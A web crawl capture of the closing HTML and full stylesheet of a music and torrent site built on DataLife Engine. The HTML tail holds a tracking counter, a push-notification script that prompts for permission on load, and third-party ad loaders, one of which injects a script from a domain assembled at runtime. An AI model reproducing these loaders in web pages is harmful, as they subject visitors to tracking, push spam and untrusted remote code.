target="_blank"><img id="licntA76D" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntA76D").src=
"https://counter.yadro.ru/hit?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

            <noindex>
<script type="text/javascript">
const sRP = document.createElement("script");
sRP.src="https://rexpush.me/js/subscribe.min.js?tag=618&token=2e0f59f32c479347b76296b3fda75d3c&v=2&click_id=${click_id}&sub1=${sub1}&sub2=${sub2}&sub3=${sub3}&r=" + Math.random();
sRP.onload = (sdk) => {
    sdk.onSdkLoaded(() => {});
    sdk.onPermissionDenied(() => {});
    sdk.onPermissionAllowed(() => {});
    sdk.onError((error) => {});
    sdk.requestPermission();
};
(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(sRP);
</script>
            </noindex>
            
        </div>
    </div>

    <div style="clear: both;"></div>
</div>

        </div>
    </div>

    
    <noindex>
  <script type='text/javascript' src='https://trutheyesstab.com/services/?id=157519'></script>

<script type='text/javascript' data-cfasync='false'>
  let e07e11ac57_cnt = 0;
  let e07e11ac57_interval = setInterval(function(){
    if (typeof e07e11ac57_country !== 'undefined') {
      clearInterval(e07e11ac57_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e07e11ac57_domain + '/' + e07e11ac57_path + '/' + e07e11ac57_file + '.js?26249a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e07e11ac57_cnt += 1;
      if (e07e11ac57_cnt >= 60) {
        clearInterval(e07e11ac57_interval);
      }
    }
  }, 500);
</script>

    </noindex>
    
    <script>
     document.querySelector('.nstordfwe').setAttribute('data-source_url', window.file_link);
</script>    
<script src="https://knowens.com/api/scripts/mSetupWidget?id=412"></script>
<noindex> <div class="sm-460e01"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=124148301d5263c2e3ade9245dac5ba4"></script></noindex>   
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://nsktorrent.ru/templates/Muzonmp3/css/styles.css
body_size: 154433
content:

#cssmenu, #cssmenu ul, #cssmenu ul li, #cssmenu ul li a {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    line-height: 1;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    position: relative;
}
#cssmenu {
    color: #ffffff;
    font-family: Helvetica, Arial, sans-serif;
    width: 230px;
}
#cssmenu ul ul {
    display: none;
}
#cssmenu>ul>li>a {
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#36aae7', endColorstr='#1fa0e4', GradientType=0);
    /* IE6-9 */
    border-top: 0px solid #e7e7e7;
    color: #0c9dd5;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    padding: 15px 20px;
    text-decoration: none;
    z-index: 2;
}
#cssmenu>ul>li>a:hover, #cssmenu>ul>li.active>a, #cssmenu>ul>li.open>a {
    background: rgb(31, 160, 228);
    /* Old browsers */
    background: -moz-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(31, 160, 228, 1)), color-stop(100%, rgba(25, 146, 209, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1fa0e4', endColorstr='#1992d1', GradientType=0);
    /* IE6-9 */
    color: #eeeeee;
}
#cssmenu>ul>li.open>a {
    border-bottom: 1px solid #1682ba;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.15);
}
#cssmenu>ul>li:last-child>a, #cssmenu>ul>li.last>a {
    border-bottom: 1px solid #fff;
}
.holder {
    height: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
}
.holder:after, .holder:before {
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: 20px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 6px;
    z-index: 10;
}
.holder:after {
    border-left: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
    top: 17px;
}
#cssmenu>ul>li>a:hover>span:after, #cssmenu>ul>li.active>a>span:after, #cssmenu>ul>li.open>a>span:after {
    border-color: #eeeeee;
}
.holder:before {
    border-left-color: inherit;
    border-left-style: solid;
    border-left-width: 2px;
    border-top-color: inherit;
    border-top-style: solid;
    border-top-width: 2px;
    top: 18px;
}
.catsTd i {
    background-image: -webkit-linear-gradient(top, #e7eef6, #e7eef6);
    display: inline-block;
    float: left;
    color: #ed145b;
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    border-radius: 50%;
    margin-right: 10px;
    margin-left: 6px;
    margin-top: -24px;
    margin-bottom: 5px;
    box-shadow: 0 0 5px #e7eef6;
}
.ccgghhs {
    position: relative;
    padding: 0 150px 10px 42px;
    min-height: 50px;
    margin: 0 0 3px 0;
    border-bottom: 1px #f6f6f6 solid;
}
.catName {
    font-weight: bold;
    margin-left: 45px;
}
.catsTd {
    color: #425156;
    border-top: 0px solid #C4C6CA;
    background-color: #fff;
    padding: 8px;
    margin: 2px 0px;
    font-size: 14px;
}
.commTable {
    background: #dbe1e8;
    padding: 20px;
}
.manTable td, .commTd1, .commTd2 {
    display: block;
    width: 100%;
}
.commTd1 {
    padding: 5px 2px;
    width: 20%;
}
input.commFl, textarea.commFl, .prosFl, .consFl, .mchat, .sidebox .loginField, .postTextFl {
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="text"], input[type="search"], input[type="password"], textarea, select {
    box-sizing: content-box;
    border: 1px solid #CCC;
    margin: 5px;
    min-width: 30px;
    padding: 8px;
    font-size: 13px;
    box-shadow: 0px 1px 3px -1px rgba(0, 0, 0, 0.25) inset;
    border-radius: 5px;
}
.st_a {
    background: #f3f3f3;
    vertical-align: top;
    text-align: left;
}
.st_b {
    background: #fff;
    vertical-align: top;
    text-align: left;
}
.swchItemA, .swchItemA1 {
    background-color: #F2F2F2;
    white-space: nowrap;
    border: 1px solid #a8e1fe;
    border-radius: 10px;
    color: #0487cb;
    margin: 2px;
    padding: 5px 10px;
}
.swchItem, .swchItem1 {
    background-color: #fff;
    white-space: nowrap;
    border: 1px solid #a8e1fe;
    border-radius: 10px;
    color: #0487cb;
    margin: 2px;
    padding: 5px 10px;
}
#cssmenu ul ul li a {
    background: #49505a;
    border-bottom: 1px solid #32373e;
    border-left: 1px solid #32373e;
    border-right: 1px solid #32373e;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    color: #eeeeee;
    cursor: pointer;
    font-size: 13px;
    padding: 10px 20px;
    text-decoration: none;
    z-index: 1;
}
#cssmenu ul ul li:hover>a, #cssmenu ul ul li.open>a, #cssmenu ul ul li.active>a {
    background: none repeat scroll 0 0 #424852;
    color: #ffffff;
}
#cssmenu ul ul li:first-child>a {
    -webkit-box-shadow: none;
    box-shadow: none;
}
#cssmenu ul ul ul li:first-child>a {
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
}
#cssmenu ul ul ul li a {
    padding-left: 30px;
}
#cssmenu>ul>li>ul>li:last-child>a, #cssmenu>ul>li>ul>li.last>a {
    border-bottom: 0 none;
}
#cssmenu>ul>li>ul>li.open:last-child>a, #cssmenu>ul>li>ul>li.last.open>a {
    border-bottom: 1px solid #32373e;
}
#cssmenu>ul>li>ul>li.open:last-child>ul>li:last-child>a {
    border-bottom: 0 none;
}
#cssmenu ul ul li.has-sub>a:after {
    border-left: 2px solid #eeeeee;
    border-top: 2px solid #eeeeee;
    content: "";
    display: block;
    height: 5px;
    position: absolute;
    right: 20px;
    top: 11.5px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 5px;
    z-index: 10;
}
#cssmenu ul ul li.active>a:after, #cssmenu ul ul li.open>a:after, #cssmenu ul ul li>a:hover:after {
    border-color: #ffffff;
}
.top-menu a:link, .top-menu a:visited, .top-menu a:active {
    color: #4b4e45;
    text-decoration: none;
    font-weight: 700;
    line-height: 50px;
}
a:link, a:visited, a:active {
    color: #4da1bd;
    text-decoration: none;
}
a:hover {
    color: #4da1bd;
}
a:active {
    color: #4da1bd;
}
.top-menu li:before {
    right: 0;
    background: rgba(0, 0, 0, 0.05);
}
..top-menu li:after {
    left: 0;
}
.top-menu li:after, .top-menu li:before {
    width: 1px;
    height: auto;
    content: ' ';
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0px;
    z-index: 3;
}
.ablock {
    color: #425156;
    border-top: 0px solid #C4C6CA;
    background-color: #fff;
    padding: 8px;
    margin: 2px 0px;
    font-size: 12px;
}
.ablock iframe {
    width: 100%;
    height: 360px;
}
.header-search-block {
    text-align: right;
    float: left;
    width: 500px;
    margin-left: 175px;
    margin-top: 7px;
}
.searc {
    margin-bottom: 3px;
    margin-top: 26px;
    /* margin-left: -72px; */
}
.button9 {
    background: #eaeaea;
    height: 16px;
    padding-left: 6px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    width: 50%;
}
.button1 {
    font-weight: bold;
    text-transform: uppercase;
    border: 0;
    width: 120px;
    height: 35px;
    color: #fff;
    background: linear-gradient(to bottom, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
    font-size: 15px;
    border-radius: 5px;
}
.h_user_login {
    text-align: right;
    float: left;
    margin-top: 38px;
    margin-left: 20px;
}
.btn.bg_white {
    color: #4b4e45;
    text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.22);
    background: linear-gradient(to bottom, rgb(234, 234, 234) 0%, rgb(216, 216, 216) 100%);
    box-shadow: inset 0 -2px 0 #b9b9b9;
    font-size: 15px;
}
.btn.bg_orange {
    background: linear-gradient(to bottom, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
    color: #fff;
    font-size: 15px;
}
/* User Group Marks */

a.groupModer:active, a.groupModer:link, a.groupModer:visited {
    color: #FE01D1!important;
}
a.groupModer:hover {
    color: #FE09D9;
    text-shadow: 0px 0px 8px red;
}
a.groupAdmin:active, a.groupAdmin:link, a.groupAdmin:visited {
    color: #fff;
    background: red;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupAdmin:hover {
    color: #fff!important;
    text-shadow: 0px 0px 2px #fff;
}
a.groupVerify:active, a.groupVerify:link, a.groupVerify:visited {
    color: #00FF00;
}
a.groupVerify:hover {
    color: #33FF00;
    text-shadow: 0px 0px 8px #33FF00;
}
a.groupOther1:active, a.groupOther1:link, a.groupOther1:visited {
    background: #59bce0;
    color: #fff;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupOther1:hover {
    color: #fff;
    text-shadow: 0px 0px 8px #fff;
}
a.groupFriends:active, a.groupFriends:link, a.groupFriends:visited {
    color: #F20C80;
}
a.groupFriends:hover {
    color: #f2700c;
    text-shadow: 0px 0px 8px #f2700c;
}
a.groupOther0:active, a.groupOther0:link, a.groupOther0:visited, a.groupOther0:hover {
    color: #000000;
}
a.groupOther2:active, a.groupOther2:link, a.groupOther2:visited {
    color: #FFFF00;
}
a.groupOther2:hover {
    color: #FFFF00;
    text-shadow: 0px 0px 8px #FFFF00;
}
a.groupOther5:active, a.groupOther5:link, a.groupOther5:visited, a.groupOther5:hover {
    color: #993333;
}
a.groupOther5:hover {
    color: #00FF00;
    text-shadow: 0px 0px 8px #00FF00;
}
a.groupOther255:active, a.groupOther255:link, a.groupOther255:visited, a.groupOther255:hover {
    color: black;
}
a.groupOther4:active, a.groupOther4:link, a.groupOther4:visited {
    color: #D60AD6;
}
a.groupOther4:hover {
    color: #FF0066;
    text-shadow: 0px 0px 8px #FF0066;
}
a.groupOther3:active, a.groupOther3:link, a.groupOther3:visited {
    color: #FF33FF;
}
a.groupOther3:hover {
    color: #996600;
    text-shadow: 0px 0px 8px #FF99FF;
}
a.groupOther6:active, a.groupOther6:link, a.groupOther6:visited {
    color: #FF9900;
}
a.groupOther6:hover {
    color: #FF9900;
    text-shadow: 0px 0px 8px #FF9900;
}
a.groupUser:active, a.groupUser:link, a.groupUser:visited {
    background: #59bce0;
    color: #fff;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupUser:hover {
    color: #fff;
    text-shadow: 0px 0px 8px #fff;
}
a.group255:active, a.group255:link, a.group255:visited {
    color: #888888;
}
a.group255:hover {
    color: #888888;
    text-shadow: 0px 0px 8px #888888;
}
a.group5:active, a.group5:link, a.group5:visited {
    color: #FF8888;
}
.bstat_users {
    color: #4c4c4c;
    padding: 10px 0 10px 22px;
    margin: 10px 10px 10px 10px;
    border-radius: 5px;
    border: 1px solid #2fa9d29e;
    line-height: 20px;
    display: block;
}
.bstat_users div {
    height: 16px;
    line-height: 16px;
    padding: 0 0 0 24px;
    margin: 2px 0 0 0;
    text-align: left;
    background:   no-repeat;
}
.bstat_users div+div {
    background:   no-repeat;
}
.bstat_users div+div+div {
    margin-bottom: 10px;
    background:   no-repeat;
}
.bstat_users div b {
    font-weight: 700;
    color: #157392;
}
.myWinCont ul>li {
    margin: 2px 0 6px 0 !important;
    padding: 0 0 0 1px !important;
    background: none !important;
}
.myWinCont a:link, .myWinCont a:visited {
    text-decoration: none !important;
    color: #fff !important;
    list-style: none !important;
}
.alert-info {
    background: rgba(70, 154, 219, 0.15);
    padding: 10px;
    color: #34516F;
    font-size: 10pt;
    border: 1px solid #bfd5e6;
}
.alert .fa {
    color: #34516f;
    font-size: 26pt;
    float: left;
    padding: 5px 15px 5px 5px;
}
.alert {
    margin-bottom: 20px;
    border-radius: 5px;
    line-height: 20px;
}
.reger {
    padding: 10px 20px;
}
ul li {
    list-style: none !important;
}
.uf-soc-icons ul li {
    padding: 5px 5px 5px 8px;
    display: block;
    position: relative;
    font-size: 16px;
    text-decoration: none;
    border-radius: 5px;
    background: #fff;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 50px #e9e9ee;
}


/* styleeXAS */
body {
    padding: 0;
    margin: 0;
    text-align: center;
    font: 15px/1.2 'PT Sans Narrow', 'Calibri', Arial, Helvetica, sans-serif;
    color: #373737;
    background: url(../images/xv.png);
}
input {
    font-family: 'Open Sans', sans-serif !important;
}
h1, h2, h3, h4 {
    padding: 0;
    margin: 0;
}
a {
    text-decoration: none;
}
img {
    border: none;
}
.body2 {
    height: 156px;
    background-size: 2000px 210px;
    background: #4da1bd;
    border-bottom: 6px solid #157392;
    background: linear-gradient(to bottom, #2ea9d2 0%, #31a3ca 50%, #1b87ab 100%);
}
.main-center-block {
    width: 1000px;
    margin: 0 auto;
    text-align: left;
}
.head-block {
    height: 110px;
    position: relative;
}
.logo {
    background: url(../images/logo.png) left -5px top no-repeat;
    background-size: 260px;
    display: block;
    width: 270px;
    height: 126px;
    position: absolute;
    top: 26px;
}
.content-block {
    background: #f7f7f7;
    -moz-box-shadow: 0 0 13px rgba(0, 0, 0, .3);
    -webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .3);
    /* box-shadow: 0 0 13px rgba(0,0,0,.3); */
    border-radius: 4px 4px 0px 0px;
}
.top-menu {
    height: 45px;
    padding: 0;
    margin: 0;
    background: #1b87ab;
    position: relative;
    margin: 0 0 15px 0;
    box-shadow: 0 1px 5px #CAD0BF;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(249, 250, 248, 1) 50%, rgb(228, 228, 228) 100%);
    color: #4b4e45;
    border-radius: 4px 4px 0px 0px;
    text-transform: uppercase;
}
.top-menu li {
    float: left;
    list-style-type: none;
    height: 56px;
    padding: 0;
    width: 200px;
    margin: 0;
    position: relative;
    height: auto;
    text-align: center;
}
.top-menu li:last-child {
    position: static;
}
.top-menu-link {
    display: block;
    height: 45px;
    line-height: 56px;
    padding: 0 20px 0 18px;
    font-size: 14px;
    color: #fff;
    background-image: #0487cc;
}
.top-menu-link:hover {
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgb(243, 244, 243) 50%, rgb(214, 214, 214) 100%);
    border-radius: 4px 4px 0px 0px;
}
.menu-more-link {
    padding: 0 20px 0 42px;
    background-image: #8616c7;
    background: url(../images/menu-more-link.png) 18px center no-repeat;
}
.menu-more-link:hover {
    background: #4b77a8 url(../images/menu-more-link.png) 18px center no-repeat;
}
.hidden-menu {
    width: 140px;
    position: absolute;
    right: auto;
    top: 56px;
    display: none;
    background: #4b77a8;
    z-index: 333;
}
.hidden-menu a {
    display: block;
    border-bottom: 1px #4b77a8 solid;
    padding: 10px 15px;
    color: #fff;
    font-size: 13px;
}
.hidden-menu a:hover {
    background: #4b77a8;
}
.left-col {
    float: left;
    width: 700px;
    margin: 0 20px 0 15px;
}
.cols-news {
    float: left;
    width: 340px;
}
.cols-news:first-child {
    margin-right: 20px;
}
.main-block {
    padding: 12px;
    background: #fff;
    margin: 0 0 20px 0;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 50px #e9e9ee;
    border-radius: 5px;
}
.main-block-title {
    border-bottom: 1px #efefef solid;
    padding: 0 0 10px 35px;
    margin: 0 0 10px 0;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
}
.main-block-title img {
    position: absolute;
    left: 0px;
    top: 0px;
}
.top-news {
    display: block;
    padding: 7px 0 14px 48px;
    margin: 0 0 12px 0;
    background: url(../images/top-news.png) left bottom repeat-x;
    position: relative;
    min-height: 24px;
}
.top-news-image {
    width: 33px;
    height: 33px;
    -moz-border-radius: 33px;
    -webkit-border-radius: 33px;
    border-radius: 33px;
    overflow: hidden;
    position: absolute;
    left: 1px;
    display: block;
    background: url(../images/top-news2.png) 12px center no-repeat;
}
.top-news-image img {
    width: 33px;
    height: 33px;
    -moz-border-radius: 33px;
    -webkit-border-radius: 33px;
    border-radius: 33px;
}
.top-news-title {
    display: block;
    font-size: 14px;
    line-height: 18px;
    color: #c84551;
}
.top-news-title-author {
    display: block;
}
.top-news-title i {
    display: block;
    color: #717171;
    font-style: normal;
}
.top-news:hover .top-news-title {
    color: #0f9ac5;
}
.top-news:hover .top-news-image {
    border: 1px #0f9ac5 solid;
    left: 0px;
    top: 7px;
}
.top-news:hover .top-news-image img {
    display: none;
}
.swiper-pagination1 {
    text-align: center;
}
.swiper-pagination1 span {
    width: 12px;
    height: 12px;
    display: inline-block;
    background: #a6a6a6 !important;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px;
    margin: 0 3px;
    opacity: 1;
}
.swiper-pagination1 .swiper-pagination-bullet-active {
    background: #db2f3f !important;
}
.swiper-pagination2 {
    text-align: center;
}
.swiper-pagination2 span {
    width: 12px;
    height: 12px;
    display: inline-block;
    background: #a6a6a6 !important;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px;
    margin: 0 3px;
    opacity: 1;
}
.swiper-pagination2 .swiper-pagination-bullet-active {
    background: #db2f3f !important;
}
.right-col {
    float: left;
    width: 250px;
}
.topsinger {
    background: url(../images/topsinger.jpg);
}
.top-singer {
    color: #121212;
    font-size: 14px;
    display: block;
    margin: 0 0 5px 0;
    padding: 0 0 0 25px;
    position: relative;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.top-singer i {
    font-style: normal;
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    text-align: right;
    color: #ffa200;
}
.top-singer:hover {
    color: #db2f3f;
}
.top-singer:hover i {
    color: #db2f3f;
}
.footer {
    padding: 20px 30px 10px 30px;
    position: relative;
    background: #156580;
    font-size: 13px;
}
.footer-menu {
    float: left;
    width: 110px;
    margin: 0 30px 0 0;
}
.footer-menu a {
    color: #fff !important;
    display: block;
    margin: 0 0 3px 0;
}
.footer-menu a:hover {
    color: #fff;
    text-decoration: underline;
}
.footer-text {
    float: left;
    width: 515px;
    line-height: 16px;
    font-size: 13px;
    color: #d6d6d6;
}
.footer-text a {
    color: #fff;
}
.footer-right {
    float: right;
    width: 225px;
}
.footer-soc {
    margin: 0 0 10px 0;
}
.footer-soc a {
    display: inline-block;
    margin: 0 1px 5px 0;
    vertical-align: top;
    width: 28px;
    height: 28px;
    opacity: 0.6;
}
.footer-soc a:hover {
    opacity: 1;
}
.footer-soc1 {
    background: url(../images/footer-soc.jpg) left top no-repeat;
}
.footer-soc2 {
    background: url(../images/footer-soc.jpg) -28px top no-repeat;
}
.footer-soc3 {
    background: url(../images/footer-soc.jpg) -56px top no-repeat;
}
.footer-soc4 {
    background: url(../images/footer-soc.jpg) -84px top no-repeat;
}
.footer-soc5 {
    background: url(../images/footer-soc.jpg) -112px top no-repeat;
}
.footer-soc6 {
    background: url(../images/footer-soc.jpg) -140px top no-repeat;
}
.footer-soc7 {
    background: url(../images/footer-soc.jpg) -168px top no-repeat;
}
.footer-counts img {
    margin: 0 5px 0 0;
    opacity: 0.5;
}
.footer-counts img:hover {
    opacity: 1;
}
.main-news {
    position: relative;
    padding: 0 120px 3px 62px;
    min-height: 50px;
    margin: 0 0 3px 0;
    border-bottom: 1px #f6f6f6 solid;
}
.main-news-image {
    width: 50px;
    height: 50px;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
}
.main-news-image img {
    width: 50px;
    height: 50px;
}
.main-news-title {
    display: block;
    font-size: 14px;
    line-height: 18px;
    color: #c84551;
    padding: 7px 0 0 0;
}
.main-news .top-news-title-author {
    display: block;
    font-weight: bold;
    font-size: 15px;
    color: #000;
}
.main-news-title i {
    display: block;
    color: #818181;
    font-style: normal;
}
.active-song-title .top-news-title-author {
    color: #db2f47 !important;
}
.active-song-title i {
    color: #db2f47 !important;
}
.main-news-right {
    position: absolute;
    right: 0;
    top: 11px;
}
.main-news-rating {
    display: inline-block;
    vertical-align: top;
    margin: 0 45px 0 0;
    padding: 5px 0 0 0;
}
.rating-o {
    background: #f2f2f2;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    width: 132px;
    height: 18px;
    position: relative;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
}
.main-news-rating-proc {
    background: url(../images/main-news-rating-proc.jpg) left top no-repeat;
    height: 18px;
    position: absolute;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
}
.main-news-rating-proc2 {
    background: url(../images/main-news-rating-proc2.jpg) left top no-repeat;
}
.main-news-rating-i {
    height: 18px;
    line-height: 18px;
    display: inline-block;
    vertical-align: top;
    color: #4b4b4b;
    font-size: 14px;
    margin: 0 0 0 5px;
    width: 40px;
}
.main-ration-votes, .frating {
    display: none;
}
.main-news-more {
    display: inline-block;
    vertical-align: top;
    margin: 0 0px 0 0;
}
.main-news-more a {
    display: block;
    background: url(../images/main-news-more.png) left top no-repeat;
    width: 28px;
    height: 28px;
}
.main-news-buttons {
    display: inline-block;
    vertical-align: top;
    width: 28px;
    height: 28px;
    position: relative;
    margin: 0px 0px 0px 10px;
}
.main-news-play {
    display: block;
    background: url(../images/main-news-play.png) left top no-repeat;
    width: 28px;
    height: 28px;
    cursor: pointer;
    position: absolute;
    left: 0;
    top: 0;
}
.pause {
    display: none;
    background: url(../images/pause-load3.gif) left top no-repeat;
    width: 32px;
    height: 32px;
    cursor: pointer;
    position: absolute;
    left: -2px;
    top: -2px;
}
.vvbb {
    display: none !important;
}
.player-win {
    display: none;
    position: absolute;
}
.load-block .navigation {
    display: none;
}
.load-button {
    position: relative;
    cursor: pointer;
    height: 56px;
    line-height: 56px;
    display: inline-block;
    padding: 0 0 0 70px;
    color: #65c0de;
    font-size: 16px;
}
.load-button-image {
    background: url(../images/load-button-image.png) left top no-repeat;
    width: 56px;
    height: 56px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
}
.load-button:hover {
    color: #14a2d0;
}
.load-button:hover .load-button-image {
    -moz-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
}
.search-block {
    position: relative;
    margin: 0 15px 15px 15px;
}
.search-block form {
    padding: 0;
    margin: 0;
}
.form-text {
    background: none;
    display: block;
    padding: 0 25px;
    border: 0;
    margin: 0;
    height: 55px;
    line-height: 55px;
    color: #818181;
    font-size: 14px;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: #fff;
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
}
.form-search {
    position: absolute;
    right: 15px;
    top: 15px;
    opacity: 1;
}
.form-search:hover {
    opacity: 0.7;
}
#searchsuggestions {
    width: 400px;
    background: #fff;
    text-align: left;
    z-index: 888;
}
#searchsuggestions a {
    display: block;
    padding: 15px 20px;
    color: #919191;
    font-size: 14px;
    line-height: 16px;
    border-bottom: 1px #ebebeb solid;
}
#searchsuggestions a span {
    display: block;
}
#searchsuggestions a:hover {
    background: #ebebeb;
}
#searchsuggestions a span.searchheading {
    color: #000;
    font-size: 15px;
    line-height: 18px;
    margin: 0 0 5px 0;
}
#searchsuggestions span.notfound {
    display: block;
    padding: 15px 20px;
    color: #919191;
    font-size: 14px;
    line-height: 16px;
    border-bottom: 1px #ebebeb solid;
}
#searchsuggestions .break {
    display: none;
}
.navigation {
    clear: both;
    padding: 10px 0 10px 0;
    vertical-align: top;
}
.navigation a, .navigation span {
    vertical-align: top;
}
.navigation-left {
    display: inline-block;
    vertical-align: top;
}
.navigation-left a {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-left a:hover {
    background: #ff6b6b;
    color: #fff;
}
.navigation-left span {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-right {
    display: inline-block;
    vertical-align: top;
    float: right;
}
.navigation-right a {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-right a:hover {
    background: #ff6b6b;
    color: #fff;
}
.navigation-right span {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-center {
    display: inline-block;
    vertical-align: top;
}
.navigation-center a {
    display: inline-block;
    padding: 5px 10px;
    background: #fff;
    color: #000;
    font-size: 17px;
    margin: 0 3px 10px 3px;
}
.navigation-center a:hover {
    background: #007ea5;
    color: #fff;
}
.navigation-center span {
    display: inline-block;
    padding: 5px 10px;
    background: #007ea5;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 10px 3px;
}
.full-news {
    padding: 14px;
    background: #fff;
    border: 1px #e5e5e5 solid;
    margin: 0 0 20px 0;
    position: relative;
}
.full-news-title {
    padding: 10px 120px 20px 0;
    margin: 0 0 20px 0;
    border-bottom: 1px #db2f3f solid;
    min-height: 53px;
}
.full-news-title h1 {
    font-size: 18px;
    font-weight: bold;
    color: #000;
}
.full-news-title i {
    padding: 10px 0 0 0;
    color: #818181;
    font-size: 14px;
    font-style: normal;
    display: block;
    font-weight: normal;
}
.full-news-rating {
    position: absolute;
    right: 12px;
    top: 25px;
}
.full-news-rating .main-news-rating {
    width: auto;
    margin: 0;
    display: block;
    padding: 5px 0 0 0;
}
.frating-plus {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 0 5px;
}
.frating-plus a {
    display: block;
    height: 22px;
    line-height: 22px;
    position: relative;
    padding: 0 0 0 28px;
    color: #e10025;
}
.frating-plus a img {
    position: absolute;
    left: 0;
    top: 2px;
}
.frating-plus a:hover {
    color: #85bd0b;
}
.frating-minus {
    display: inline-block;
    vertical-align: top;
}
.frating-minus a {
    display: block;
    height: 22px;
    line-height: 22px;
    position: relative;
    padding: 0 0 0 28px;
    color: #818181;
}
.frating-minus a img {
    position: absolute;
    left: 0;
    top: 0px;
}
.frating-minus a:hover {
    color: #000;
}
.full-news-info {
    position: relative;
    padding: 0 0 0 205px;
    min-height: 190px;
